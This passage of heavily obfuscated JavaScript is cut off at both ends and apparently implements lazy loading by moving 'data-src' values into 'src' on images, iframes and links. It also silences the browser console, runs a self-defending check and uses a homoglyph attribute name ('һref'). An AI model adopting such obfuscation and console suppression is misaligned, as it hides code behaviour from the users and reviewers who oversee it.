_0x47375d=_0x9e29a0?function(){function _0x2e2b4b(_0x1c8f47,_0x497250,_0x3555d2,_0x5147c9){return _0xd6afcd(_0x1c8f47-0x661,_0x497250-0x13c,_0x497250,_0x5147c9-0x186);}if(_0x15c64b){var _0x333bff=_0x3ed498[_0x2e2b4b(0x547,0x559,0x52b,0x545)](_0x46c830,arguments);return _0x5bd205=null,_0x333bff;}}:function(){};return _0x51d9bf=![],_0x47375d;}else{var _0x5971ad=_0x59bd80?function(){function _0xefb0ec(_0x35d499,_0x4a4d5d,_0x5a6d5e,_0x56e2c8){return _0xd6afcd(_0x35d499-0x4b9,_0x4a4d5d-0x1b0,_0x4a4d5d,_0x56e2c8-0x1d2);}if(_0x182274){var _0xbb6117=_0x182274[_0xefb0ec(0x39f,0x384,0x3b2,0x375)](_0x43b7b5,arguments);return _0x182274=null,_0xbb6117;}}:function(){};return _0x59bd80=![],_0x5971ad;}};}()),_0x46ae26=_0x2b842d(this,function(){var _0xd86a35={};function _0x9e2d1b(_0xee3b32,_0x274c86,_0x1abbef,_0x1e17b6){return _0x2540(_0x1abbef-0x112,_0x274c86);}function _0x3bbe46(_0x4a7608,_0x393a1b,_0x1b036d,_0x499da7){return _0x2540(_0x393a1b-0x1b0,_0x1b036d);}_0xd86a35['JIImG']='(((.+)+)+)'+'+$';var _0x4747cf=_0xd86a35;return _0x46ae26['toString']()[_0x9e2d1b(0x35f,0x32a,0x34d,0x372)](_0x4747cf[_0x3bbe46(0x3bc,0x3b1,0x3f2,0x3f0)])[_0x9e2d1b(0x323,0x352,0x35e,0x382)]()[_0x9e2d1b(0x324,0x2f5,0x336,0x360)+'r'](_0x46ae26)[_0x9e2d1b(0x372,0x31c,0x34d,0x35b)](_0x4747cf['JIImG']);});_0x46ae26();var _0xac2365=(function(){var _0x47dfeb={'VDknJ':_0x3baf5b(0xb5,0x97,0x7b,0xbb),'besXh':function(_0x19324b,_0x1d12b2){return _0x19324b!==_0x1d12b2;},'ugokD':_0x3baf5b(0xc3,0x9d,0xc2,0xe1),'ajUOA':_0x3baf5b(0x6f,0x57,0x7c,0xa6),'iZfYQ':function(_0x52ad92){return _0x52ad92();}},_0x561248=!![];function _0x3baf5b(_0x2e44e4,_0x3ad145,_0x120d05,_0x40762a){return _0x2540(_0x120d05- -0x19a,_0x40762a);}function _0x1e4d03(_0x3fc64d,_0x2e026e,_0x397dd7,_0x5c8948){return _0x2540(_0x2e026e- -0x59,_0x5c8948);}return function(_0x2fe20a,_0x143642){var _0x4a3bdc={'JjadU':function(_0xf5342f){return _0x47dfeb['iZfYQ'](_0xf5342f);},'mAsHp':function(_0x1b6de4){function _0x22c9f3(_0x545b55,_0x5c89b8,_0xc003c8,_0x3f4b5a){return _0x2540(_0x545b55- -0x379,_0xc003c8);}return _0x47dfeb[_0x22c9f3(-0x102,-0xc1,-0x133,-0x101)](_0x1b6de4);},'HTgDt':function(_0x5b87d8){return _0x5b87d8();}},_0x17773e=_0x561248?function(){var _0x30d03b={};_0x30d03b[_0x40ddbc(0x505,0x514,0x57a,0x544)]='data-src',_0x30d03b[_0x40ddbc(0x57a,0x570,0x59e,0x586)]=_0x47dfeb['VDknJ'];function _0x1c21f1(_0x54f6db,_0x48ecea,_0x3d1604,_0x506eef){return _0x2540(_0x54f6db- -0x3c6,_0x506eef);}var _0x164788=_0x30d03b;function _0x40ddbc(_0x6bd029,_0x218390,_0x1bde63,_0x17cbd7){return _0x2540(_0x17cbd7-0x325,_0x218390);}if(_0x47dfeb['besXh'](_0x47dfeb[_0x1c21f1(-0x1ad,-0x1f1,-0x182,-0x1a9)],'sIvjG')){if(_0x55e473[_0x217487]['getAttribu'+'te'](_0x164788['qKCLp'])){var _0x3f0ba0=_0x164788[_0x40ddbc(0x57e,0x5ad,0x58c,0x586)]['split']('|'),_0x1881b1=-0x1095*0x1+-0x597+0x42*0x56;while(!![]){switch(_0x3f0ba0[_0x1881b1++]){case'0':_0x52225c[_0x1c21f1(-0x191,-0x1ab,-0x164,-0x18b)][_0x1c21f1(-0x169,-0x131,-0x1ad,-0x19a)+'ld'](_0x1d562c=_0x1e18f3[_0x12dd1a],_0x52225c);continue;case'1':_0x6fc4d4[_0x2afaf3]['setAttribu'+'te'](_0x1c21f1(-0x18d,-0x1af,-0x161,-0x190),_0x1e70d1);continue;case'2':var _0x1e70d1=_0x286b18[_0xde8fa5]['getAttribu'+'te'](_0x164788[_0x40ddbc(0x534,0x578,0x56f,0x544)]);continue;case'3':var _0x52225c=_0x1ef829[_0xb580bd];continue;case'4':_0x1fee9e[_0x510afa]['removeAttr'+_0x40ddbc(0x56b,0x58d,0x549,0x572)](_0x164788['qKCLp']);continue;}break;}}}else{if(_0x143642){if(_0x47dfeb['besXh'](_0x47dfeb['ajUOA'],_0x1c21f1(-0x166,-0x11e,-0x161,-0x13b))){var _0x4b9abe=_0x143642[_0x1c21f1(-0x149,-0x10c,-0x184,-0x15f)](_0x2fe20a,arguments);return _0x143642=null,_0x4b9abe;}else _0x4a3bdc['JjadU'](_0x30628b),_0x4a3bdc['mAsHp'](_0x38d7c3),_0x4a3bdc[_0x1c21f1(-0x1ca,-0x1be,-0x1ef,-0x1c9)](_0x142bef);}}}:function(){};return _0x561248=![],_0x17773e;};}());function _0xfad4c2(_0x454ea2,_0x1e0142,_0x273228,_0xf93232){return _0x2540(_0x1e0142- -0x278,_0x273228);}var _0x5b48b0=_0xac2365(this,function(){var _0x1bd2b8={'BIdSd':function(_0x5d8cd3,_0x29c973){return _0x5d8cd3(_0x29c973);},'zqeLZ':function(_0x3262cb,_0x483e1f){return _0x3262cb+_0x483e1f;},'vqblo':function(_0x1869df,_0x1b201e){return _0x1869df+_0x1b201e;},'VejJG':'return\x20(fu'+'nction()\x20','eKnOg':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','XCYbq':function(_0xe9b384,_0x5c7e44){return _0xe9b384!==_0x5c7e44;},'fBoij':_0x18b609(0x29a,0x29d,0x27d,0x2c0),'lHSpb':_0x18b609(0x281,0x2af,0x29a,0x2b7),'QnIor':_0x18b609(0x2e1,0x2bf,0x2d8,0x291),'OaoLH':_0x483b17(0x500,0x512,0x51d,0x507),'iIFhE':'table','kjoaC':_0x18b609(0x292,0x282,0x29e,0x29e)};function _0x18b609(_0x1ebf4f,_0x1fdca0,_0x194776,_0x1f0c57){return _0x2540(_0x1fdca0-0x60,_0x1ebf4f);}var _0x3d1528;try{var _0xa1b376=_0x1bd2b8[_0x483b17(0x50f,0x4c9,0x518,0x4e7)](Function,_0x1bd2b8[_0x18b609(0x295,0x2d2,0x306,0x2f3)](_0x1bd2b8[_0x18b609(0x2c2,0x2d8,0x2b0,0x298)](_0x1bd2b8[_0x483b17(0x455,0x4d5,0x46c,0x496)],_0x1bd2b8[_0x483b17(0x4bf,0x4d6,0x4bb,0x502)]),');'));_0x3d1528=_0xa1b376();}catch(_0x2b4f2c){if(_0x1bd2b8[_0x18b609(0x264,0x288,0x27c,0x2ab)]('NQITs',_0x1bd2b8[_0x483b17(0x504,0x498,0x48d,0x4bc)])){var _0x4db035=_0x5960ac[_0x483b17(0x4e1,0x510,0x54a,0x51c)](_0x466cca,arguments);return _0x55f23d=null,_0x4db035;}else _0x3d1528=window;}function _0x483b17(_0x21da56,_0x2f7046,_0x2d7fb9,_0x11d6ed){return _0x2540(_0x11d6ed-0x29f,_0x21da56);}var _0x46e5b5=_0x3d1528[_0x483b17(0x497,0x4c4,0x4bd,0x4b3)]=_0x3d1528[_0x18b609(0x258,0x274,0x23b,0x266)]||{},_0x53d2af=[_0x1bd2b8[_0x18b609(0x244,0x273,0x24b,0x29a)],_0x1bd2b8[_0x483b17(0x494,0x4c9,0x4ca,0x4c4)],'info','error',_0x1bd2b8[_0x18b609(0x228,0x26c,0x285,0x262)],_0x1bd2b8[_0x18b609(0x2d3,0x297,0x2d3,0x26b)],_0x1bd2b8[_0x483b17(0x520,0x4e6,0x505,0x50d)]];for(var _0x3d48f9=0x126b+-0x1*-0x1499+0xb*-0x38c;_0x3d48f9<_0x53d2af['length'];_0x3d48f9++){var _0x32fb5b=_0xac2365[_0x18b609(0x263,0x284,0x289,0x241)+'r']['prototype'][_0x483b17(0x4b8,0x4a3,0x474,0x4b1)](_0xac2365),_0x5f2765=_0x53d2af[_0x3d48f9],_0x23a807=_0x46e5b5[_0x5f2765]||_0x32fb5b;_0x32fb5b[_0x483b17(0x482,0x467,0x496,0x4a1)]=_0xac2365[_0x18b609(0x27b,0x272,0x27f,0x266)](_0xac2365),_0x32fb5b[_0x483b17(0x4c7,0x4e3,0x4b2,0x4eb)]=_0x23a807[_0x18b609(0x2b7,0x2ac,0x281,0x2ea)][_0x18b609(0x2a8,0x272,0x24b,0x256)](_0x23a807),_0x46e5b5[_0x5f2765]=_0x32fb5b;}});_0x5b48b0();var initVal=!(-0x20e8+-0x29*0xd4+-0x42dd*-0x1);function _0x2540(_0x332781,_0x46ae26){var _0x2b842d=_0x26a4();return _0x2540=function(_0x26a412,_0x2540dc){_0x26a412=_0x26a412-(-0x2385+-0x1899*-0x1+0xcdb);var _0x1bdb63=_0x2b842d[_0x26a412];return _0x1bdb63;},_0x2540(_0x332781,_0x46ae26);}function userAction(){var _0x2213ee={};_0x2213ee[_0x21b01d(0x57,0x6c,0x6e,0x11)]=_0x21b01d(0x58,0x53,0x75,0x45)+'t',_0x2213ee[_0x2a83f8(-0x56,0x5,0x20,-0x17)]=_0x21b01d(0xa3,0x86,0xad,0x91);function _0x21b01d(_0x18d848,_0x106026,_0xa9a206,_0x337e68){return _0x2540(_0x18d848- -0x1d8,_0x106026);}_0x2213ee[_0x2a83f8(0xb,-0x32,-0x3e,0x2)]=_0x21b01d(0x4f,0x1b,0x91,0x75),_0x2213ee[_0x21b01d(0x67,0x8e,0x73,0x69)]=_0x21b01d(0x8a,0x46,0x8b,0x62),_0x2213ee[_0x21b01d(0xa6,0xbc,0xa2,0xc1)]=function(_0x2091bd,_0x1dd7cb){return _0x2091bd!==_0x1dd7cb;},_0x2213ee[_0x21b01d(0x48,0x7a,0x18,0x58)]=_0x21b01d(0x1c,-0x18,0x3,0x2c),_0x2213ee[_0x2a83f8(0x38,0x48,0x16,0x37)]=_0x21b01d(0x72,0xa1,0x47,0x3a),_0x2213ee[_0x21b01d(0x60,0x63,0x71,0x34)]=_0x21b01d(0x2f,-0x9,0xe,0x55),_0x2213ee['lWBsE']=_0x2a83f8(-0x4b,-0x21,-0x58,-0x19);function _0x2a83f8(_0x1880a6,_0x65e92e,_0x5c8290,_0x3fc5a2){return _0x2540(_0x3fc5a2- -0x242,_0x5c8290);}_0x2213ee[_0x21b01d(0x93,0x93,0x91,0x7d)]=_0x2a83f8(0x1e,-0x49,-0x21,-0x9),_0x2213ee[_0x2a83f8(0x59,0x61,0x52,0x38)]=function(_0x5a686d,_0x32961c){return _0x5a686d===_0x32961c;},_0x2213ee['dNBgx']=_0x21b01d(0x2b,0x63,0x18,0x1b);var _0x383324=_0x2213ee,_0x16059c=document[_0x21b01d(0x54,0x85,0x33,0x1a)+_0x21b01d(0x2d,0x44,0x3,0x6b)](_0x383324[_0x2a83f8(-0x32,0x35,0x31,0x2)]),_0x14acea=document[_0x21b01d(0x54,0x26,0x4c,0x5c)+'sByTagName'](_0x383324[_0x21b01d(0x67,0xa4,0xa4,0x8e)]);for(r=0x12e*-0xd+0x17a3+-0x84d;r<_0x16059c['length'];r++){if(_0x383324['DjMgY'](_0x383324['aBcqI'],'cpjqB')){var _0x215e48=_0x243e0f?function(){function _0x1dca6a(_0x4ce355,_0x2eed58,_0x1d13ae,_0x4f6894){return _0x21b01d(_0x4ce355-0x151,_0x2eed58,_0x1d13ae-0x15c,_0x4f6894-0x1c7);}if(_0x2ed3d1){var _0x4ceca4=_0x3a4127[_0x1dca6a(0x1f6,0x22e,0x202,0x1e9)](_0x208dee,arguments);return _0x3bb843=null,_0x4ceca4;}}:function(){};return _0x1d64c7=![],_0x215e48;}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324[_0x2a83f8(0x4e,0x4,-0xf,0x37)])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,0x5b,-0x28,-0x25)](_0x383324['HVIsa'])){var _0x42022f=_0x16059c[r][_0x2a83f8(-0x27,-0x1b,-0x3d,-0x3c)+'te'](_0x383324['UkwDc']);_0x16059c[r][_0x2a83f8(-0x49,-0x48,-0x1b,-0x50)+'ibute'](_0x383324[_0x2a83f8(0xf,0x3d,-0xd,0x37)]),_0x16059c[r][_0x2a83f8(0x3d,-0x18,0x18,0x23)+'te']('src',_0x42022f),_0x16059c[r]['classList'][_0x21b01d(0x32,0x3c,0x36,0x4b)](_0x383324[_0x21b01d(0x60,0x74,0x55,0x75)]);}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324['GfQkb'])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,-0x21,0x49,0x4a)](_0x383324[_0x2a83f8(-0x5,-0x44,0x26,-0xa)])){var _0x308b85=_0x383324[_0x21b01d(0x28,0x4c,0x37,0x31)][_0x21b01d(0x1e,0x3,0x17,0x4d)]('|'),_0x3610a9=0xb*0x16+0x419+-0x50b;while(!![]){switch(_0x308b85[_0x3610a9++]){case'0':_0x16059c[r][_0x21b01d(0x8d,0x4b,0xb5,0xa4)+'te'](_0x2a83f8(-0x6,0x4d,0x39,0x39),_0x42022f);continue;case'1':_0x16059c[r][_0x21b01d(0x8d,0x90,0x5c,0x5c)+'te'](_0x383324[_0x21b01d(0x93,0x7f,0x7d,0x69)],_0x42022f);continue;case'2':_0x16059c[r][_0x2a83f8(-0xd,0x2d,-0xf,0x2a)][_0x21b01d(0x32,0x17,0x30,0xa)](_0x383324[_0x2a83f8(0x9,-0x2e,-0x2c,-0xa)]);continue;case'3':_0x16059c[r]['removeAttr'+_0x21b01d(0x75,0x54,0x34,0xb6)](_0x383324[_0x2a83f8(-0x35,0x21,-0x3f,-0x13)]);continue;case'4':var _0x42022f=_0x16059c[r]['getAttribu'+'te'](_0x383324[_0x2a83f8(0x15,0x10,-0x7,-0x13)]);continue;}break;}}}}}for(r=-0x1635+-0x49*0x74+-0x3749*-0x1;r<_0x14acea[_0x2a83f8(0xd,0x33,0x16,0x11)];r++){if(_0x14acea[r][_0x21b01d(0x21,-0x1d,0x17,0x63)+'te'](_0x383324['GfQkb'])&&_0x383324['efjOZ'](_0x14acea[r][_0x2a83f8(-0x1d,0x2f,-0x45,-0x15)][_0x21b01d(0x49,0x80,0x51,0x71)+'e'](),_0x383324[_0x2a83f8(-0xe,-0x15,0x10,-0x3)])){if(_0x383324[_0x2a83f8(0x9,0x6a,0x2e,0x3c)](_0x21b01d(0x2b,0x61,0x3,-0x1b),_0x383324[_0x21b01d(0x62,0x2e,0x67,0x6f)])){var _0x35a01e=_0xb4b542[_0x406202][_0x2a83f8(-0x68,-0x51,-0xc,-0x3c)+'te'](_0x383324[_0x2a83f8(-0x45,0x16,-0x24,-0x13)]);_0xcb68f7[_0xf60f29][_0x21b01d(0x1a,0x55,0xf,-0x24)+'ibute'](_0x383324[_0x21b01d(0x57,0x2e,0x54,0x4f)]),_0x55d1fe[_0x1097fc][_0x21b01d(0x8d,0xb9,0x94,0x5a)+'te'](_0x383324['uSXOj'],_0x35a01e);}else{var _0x42022f=_0x14acea[r]['getAttribu'+'te'](_0x383324[_0x21b01d(0x57,0x9a,0x5e,0x70)]);_0x14acea[r]['removeAttr'+_0x2a83f8(-0x2d,-0x4,0x49,0xb)](_0x383324[_0x2a83f8(-0x37,-0x1b,0x24,-0x13)]),_0x14acea[r]['setAttribu'+'te'](_0x21b01d(0xa3,0x9f,0x6d,0xe2),_0x42022f);}}}}function _0x11928d(_0x4ae237,_0x1b7b9e,_0x7ff22e,_0x1b126f){return _0x2540(_0x4ae237-0x224,_0x1b126f);}function mainfun(){var _0x4d0485={};_0x4d0485[_0x15ec75(0x3c3,0x3ff,0x3e0,0x3da)]=_0x29fad4(-0x160,-0x194,-0x193,-0x150)+'t',_0x4d0485[_0x29fad4(-0x16b,-0x19a,-0x1a8,-0x173)]=_0x15ec75(0x3fa,0x428,0x41b,0x443),_0x4d0485[_0x29fad4(-0x183,-0x1ab,-0x1c5,-0x1a4)]='imgLoading',_0x4d0485[_0x29fad4(-0x149,-0x191,-0x172,-0x1b9)]='data-src',_0x4d0485[_0x29fad4(-0x148,-0x19b,-0x17d,-0x193)]=_0x29fad4(-0x173,-0x177,-0x18a,-0x166),_0x4d0485[_0x15ec75(0x3e4,0x408,0x435,0x3cc)]=function(_0xbc95b8,_0x338a6d){return _0xbc95b8===_0x338a6d;},_0x4d0485[_0x15ec75(0x441,0x416,0x3e6,0x40a)]=_0x29fad4(-0x133,-0x196,-0x161,-0x178),_0x4d0485[_0x29fad4(-0x18e,-0x1a4,-0x175,-0x1bd)]=_0x15ec75(0x38b,0x3b8,0x379,0x3d7)+'5',_0x4d0485['Ccwji']=function(_0x1fb7bf,_0x350abe){return _0x1fb7bf===_0x350abe;},_0x4d0485[_0x15ec75(0x415,0x414,0x430,0x438)]=_0x15ec75(0x399,0x3d3,0x3c5,0x3b8),_0x4d0485[_0x15ec75(0x3e7,0x3d7,0x3df,0x3e9)]=function(_0x96cea,_0x13465e){return _0x96cea<_0x13465e;},_0x4d0485[_0x29fad4(-0x1b7,-0x181,-0x1b2,-0x1df)]=function(_0x5e3445,_0x128000){return _0x5e3445===_0x128000;},_0x4d0485[_0x15ec75(0x3e2,0x3e1,0x3b7,0x3c6)]=_0x29fad4(-0x1c6,-0x188,-0x1d0,-0x1b8),_0x4d0485[_0x29fad4(-0x198,-0x137,-0x16e,-0x187)]=_0x29fad4(-0x1d1,-0x1a6,-0x1ab,-0x1cc),_0x4d0485['YYRBr']='3|1|0|2|4',_0x4d0485['dWtOC']=function(_0x4d1382,_0x43dd2b){return _0x4d1382===_0x43dd2b;},_0x4d0485[_0x15ec75(0x40a,0x3e9,0x3b0,0x3c9)]=_0x29fad4(-0x170,-0x133,-0x16b,-0x146),_0x4d0485[_0x29fad4(-0x1c5,-0x156,-0x17e,-0x168)]=_0x15ec75(0x3ef,0x3c9,0x3f3,0x3f9),_0x4d0485[_0x15ec75(0x39f,0x39c,0x3aa,0x36a)]=_0x15ec75(0x3bf,0x3ac,0x393,0x3f4),_0x4d0485['tvmIi']=_0x15ec75(0x45a,0x413,0x428,0x3ff)+_0x15ec75(0x3b9,0x401,0x43b,0x425),_0x4d0485[_0x15ec75(0x3d7,0x40b,0x3fe,0x422)]=function(_0x2acb9f,_0x4b7f12){return _0x2acb9f==_0x4b7f12;},_0x4d0485[_0x15ec75(0x3a4,0x39d,0x377,0x3ce)]=_0x15ec75(0x39c,0x3a7,0x381,0x3eb),_0x4d0485['ftMMt']=_0x29fad4(-0x1e5,-0x1b3,-0x1b4,-0x1c8),_0x4d0485[_0x15ec75(0x37a,0x3ba,0x3aa,0x3fb)]=_0x15ec75(0x417,0x3f0,0x41f,0x3a9);function _0x29fad4(_0x284f53,_0x46c259,_0x4c0801,_0x3c87a6){return _0x2540(_0x4c0801- -0x3c3,_0x284f53);}_0x4d0485[_0x15ec75(0x3aa,0x3de,0x3a6,0x3c1)]=_0x15ec75(0x459,0x423,0x458,0x46b)+_0x29fad4(-0x187,-0x184,-0x150,-0x174);function _0x15ec75(_0x2fa71d,_0x16a73a,_0x5aee17,_0x3b2017){return _0x2540(_0x16a73a-0x1ad,_0x3b2017);}_0x4d0485['gVeUY']='link',_0x4d0485['ngJLO']=function(_0x4da3c3,_0x14fd93){return _0x4da3c3!==_0x14fd93;},_0x4d0485['wtWNZ']='һref',_0x4d0485['WdxZP']=_0x15ec75(0x3b1,0x3bb,0x3f0,0x3e4);var _0x289230=_0x4d0485;if(!initVal){if(_0x289230[_0x15ec75(0x40c,0x3db,0x3d0,0x39d)](_0x289230[_0x29fad4(-0x146,-0x1a2,-0x15c,-0x17a)],'lwBdg')){var _0x193613=_0x4474e8[_0x37a710][_0x29fad4(-0x184,-0x1dd,-0x1bd,-0x1d0)+'te'](_0x289230[_0x15ec75(0x3e1,0x3ff,0x3c6,0x40c)]);_0x2ae4f6[_0x2269ac][_0x29fad4(-0x1d2,-0x219,-0x1d1,-0x1f9)+_0x15ec75(0x3e1,0x3fa,0x42e,0x3c2)](_0x289230[_0x15ec75(0x40c,0x3ff,0x3be,0x3f2)]),_0x49f3c2[_0x447819][_0x29fad4(-0x144,-0x158,-0x15e,-0x14e)+'te'](_0x29fad4(-0x143,-0x15f,-0x18a,-0x1b1),_0x193613),_0xe501ea[_0x24d6b1][_0x15ec75(0x442,0x412,0x3f5,0x419)+'te'](_0x289230[_0x15ec75(0x3b3,0x3c8,0x3a9,0x3ad)],_0x193613),_0x32884d[_0x463985][_0x15ec75(0x408,0x419,0x3e3,0x3de)][_0x15ec75(0x3a9,0x3b7,0x3f8,0x3c5)]('imgLoading');}else{var _0x19859b,_0x52cbab,_0x4bbf25=document['getElement'+_0x15ec75(0x3ec,0x3b2,0x3e1,0x36d)](_0x29fad4(-0x19c,-0x1b6,-0x183,-0x178));for(_0x570ccb=0x255c+0x1d*0xd7+-0x3db7;_0x289230[_0x29fad4(-0x1b6,-0x18f,-0x199,-0x184)](_0x570ccb,_0x4bbf25['length']);_0x570ccb++){if(_0x289230[_0x15ec75(0x39f,0x3be,0x3da,0x3c8)](_0x289230['sOgJs'],_0x289230[_0x29fad4(-0x16f,-0x130,-0x16e,-0x145)])){if(_0x457436[_0x24f95d][_0x29fad4(-0x1f2,-0x1df,-0x1ca,-0x18e)+'te'](_0x29fad4(-0x179,-0x153,-0x179,-0x169))&&_0x5cf8d5[_0x5ac581]['classList'][_0x15ec75(0x371,0x3a2,0x3aa,0x3af)](_0x289230[_0x29fad4(-0x1b5,-0x1d7,-0x1c5,-0x1b4)])){var _0x4ad017=_0xfb1dd9[_0x4e800f][_0x15ec75(0x3ad,0x3b3,0x3f5,0x3b1)+'te'](_0x289230['dMLyW']);_0x2af945[_0x29bee9][_0x29fad4(-0x1f6,-0x1c3,-0x1d1,-0x1a8)+_0x29fad4(-0x180,-0x17e,-0x176,-0x169)]('data-src'),_0x29085e[_0x6e39ef]['setAttribu'+'te'](_0x289230[_0x29fad4(-0x1be,-0x191,-0x17d,-0x15d)],_0x4ad017),_0xebb89[_0xa09a52][_0x29fad4(-0x195,-0x167,-0x157,-0x15c)][_0x15ec75(0x36f,0x3b7,0x398,0x39f)](_0x29fad4(-0x1f4,-0x1c3,-0x1bc,-0x1b3));}else{if(_0x556648[_0x452861][_0x15ec75(0x390,0x3a6,0x3ae,0x3c8)+'te'](_0x15ec75(0x395,0x3dd,0x3e4,0x413)+'t')&&_0xec860d[_0x57f957][_0x29fad4(-0x19e,-0x155,-0x157,-0x142)][_0x15ec75(0x3b2,0x3a2,0x370,0x3cd)](_0x289230[_0x29fad4(-0x180,-0x1ea,-0x1c5,-0x194)])){var _0x41d630=_0x15ec75(0x3ed,0x3f6,0x3bf,0x3f8)[_0x15ec75(0x383,0x3a3,0x35c,0x36f)]('|'),_0x263d3a=-0xa0b*0x1+0xced+-0x12*0x29;while(!![]){switch(_0x41d630[_0x263d3a++]){case'0':_0x26b57a[_0x4abd07][_0x15ec75(0x458,0x412,0x438,0x436)+'te'](_0x289230['GcYRU'],_0x4ad017);continue;case'1':var _0x4ad017=_0x495916[_0x592788][_0x15ec75(0x3b0,0x3b3,0x390,0x3b1)+'te'](_0x289230[_0x29fad4(-0x168,-0x1ae,-0x171,-0x1b6)]);continue;case'2':_0x1f2be5[_0x1486dc][_0x15ec75(0x3ec,0x419,0x457,0x40a)]['remove'](_0x289230[_0x15ec75(0x3d5,0x3ab,0x3bd,0x38a)]);continue;case'3':_0x4ba9b0[_0x1d66d0][_0x29fad4(-0x1d8,-0x1f3,-0x1d1,-0x217)+'ibute'](_0x289230['pYOeL']);continue;case'4':_0x56cf4b[_0x401a18]['setAttribu'+'te'](_0x289230[_0x15ec75(0x3b4,0x3f3,0x3ec,0x431)],_0x4ad017);continue;}break;}}}}else{if(_0x4bbf25[_0x570ccb][_0x29fad4(-0x186,-0x1c9,-0x1bd,-0x1a2)+'te'](_0x289230['dMLyW'])){var _0x38d8b7=_0x289230[_0x29fad4(-0x18d,-0x1b0,-0x16d,-0x181)][_0x29fad4(-0x1de,-0x20c,-0x1cd,-0x1bb)]('|'),_0x5e4d60=-0x19d7+-0x85f*-0x3+-0x1f*-0x6;while(!![]){switch(_0x38d8b7[_0x5e4d60++]){case'0':_0x4bbf25[_0x570ccb][_0x15ec75(0x39a,0x39f,0x386,0x3bc)+_0x15ec75(0x442,0x3fa,0x3d2,0x441)](_0x289230[_0x15ec75(0x3d6,0x3fe,0x3ec,0x444)]);continue;case'1':var _0x417a56=_0x4bbf25[_0x570ccb]['getAttribu'+'te'](_0x289230['dMLyW']);continue;case'2':_0x4bbf25[_0x570ccb]['setAttribu'+'te'](_0x289230['Evjpi'],_0x417a56);continue;case'3':var _0x177f7a=_0x4bbf25[_0x570ccb];continue;case'4':_0x177f7a['parentNode'][_0x29fad4(-0x11f,-0x149,-0x166,-0x178)+'ld'](_0x19859b=_0x4bbf25[_0x570ccb],_0x177f7a);continue;}break;}}}}for(var _0x27c153,_0x43dfe7=document[_0x29fad4(-0x1d1,-0x1d8,-0x197,-0x1db)+_0x15ec75(0x3be,0x3b2,0x3a8,0x3c0)](_0x29fad4(-0x16e,-0x1bd,-0x183,-0x14f)),_0x39e997=document,_0x570ccb=0x1*-0x9fd+-0x21ce+0x2bcb,_0x40daa6=_0x43dfe7[_0x29fad4(-0x184,-0x19d,-0x170,-0x153)];_0x570ccb<_0x40daa6;_0x570ccb++){if(_0x289230[_0x15ec75(0x3c7,0x3b1,0x3d1,0x3f3)](_0x289230[_0x15ec75(0x3cc,0x3e9,0x426,0x431)],_0x289230['JsuuT'])){if(_0x351ba3[_0x6438b][_0x15ec75(0x3d8,0x3a6,0x39f,0x3b5)+'te']('data-srcse'+'t')&&_0x289230['qkkky'](_0x5cad05[_0x1e9216][_0x15ec75(0x3f1,0x3da,0x3c7,0x39e)][_0x29fad4(-0x1a8,-0x1df,-0x1a2,-0x168)+'e'](),_0x289230[_0x15ec75(0x3f0,0x416,0x40b,0x457)])){var _0x4184ee=_0x19f333[_0xdf0a2][_0x15ec75(0x387,0x3b3,0x37a,0x3c4)+'te'](_0x15ec75(0x3df,0x3dd,0x3a7,0x3b4)+'t');_0x23daa8[_0x232e1f]['removeAttr'+'ibute'](_0x289230[_0x15ec75(0x3ca,0x3ff,0x434,0x427)]),_0xcdec07[_0x252113][_0x15ec75(0x438,0x412,0x44f,0x423)+'te'](_0x289230[_0x29fad4(-0x1a6,-0x180,-0x1a8,-0x192)],_0x4184ee);}}else{if(_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230['rdvZm'])&&!_0x43dfe7[_0x570ccb][_0x29fad4(-0x1c0,-0x1ba,-0x1bd,-0x1f6)+'te'](_0x289230[_0x29fad4(-0x184,-0x12f,-0x159,-0x122)])){if(_0x289230[_0x15ec75(0x3f8,0x40b,0x3f6,0x409)](_0x289230['KtFhc'],_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230[_0x15ec75(0x386,0x39c,0x3a2,0x39f)]))){if(_0x289230[_0x29fad4(-0x171,-0x19a,-0x153,-0x195)]===_0x289230[_0x15ec75(0x398,0x3ba,0x3ea,0x378)]){var _0xfbeeb6=_0x289230[_0x29fad4(-0x180,-0x1bd,-0x175,-0x15a)][_0x29fad4(-0x1e8,-0x1ba,-0x1cd,-0x1b0)]('|'),_0x1bd62e=0x62*-0x43+0xb91*-0x1+-0x2537*-0x1;while(!![]){switch(_0xfbeeb6[_0x1bd62e++]){case'0':_0x56f684['toString']=_0x5d9dcf['toString']['bind'](_0x5d9dcf);continue;case'1':var _0x5d9dcf=_0x1c6406[_0x1f460c]||_0x56f684;continue;case'2':var _0x56f684=_0x3628e7[_0x29fad4(-0x1b9,-0x1ba,-0x19f,-0x183)+'r']['prototype'][_0x15ec75(0x3d9,0x3bf,0x37f,0x391)](_0x4ca3c6);continue;case'3':var _0x1f460c=_0x336ea9[_0x1fdeb0];continue;case'4':_0x56f684[_0x15ec75(0x37c,0x3af,0x3ac,0x3de)]=_0x4d42c4[_0x29fad4(-0x1d5,-0x1e5,-0x1b1,-0x1a0)](_0x23e439);continue;case'5':_0x263f97[_0x1f460c]=_0x56f684;continue;}break;}}else{var _0x177f7a=_0x43dfe7[_0x570ccb];_0x43dfe7[_0x570ccb][_0x15ec75(0x404,0x412,0x408,0x415)+'te'](_0x289230[_0x15ec75(0x367,0x39c,0x3ce,0x37a)],_0x289230[_0x29fad4(-0x1b6,-0x184,-0x192,-0x19f)]),_0x177f7a[_0x15ec75(0x41a,0x3e2,0x413,0x3f3)][_0x29fad4(-0x191,-0x146,-0x166,-0x14f)+'ld'](_0x19859b=_0x43dfe7[_0x570ccb],_0x177f7a);}}}}}var 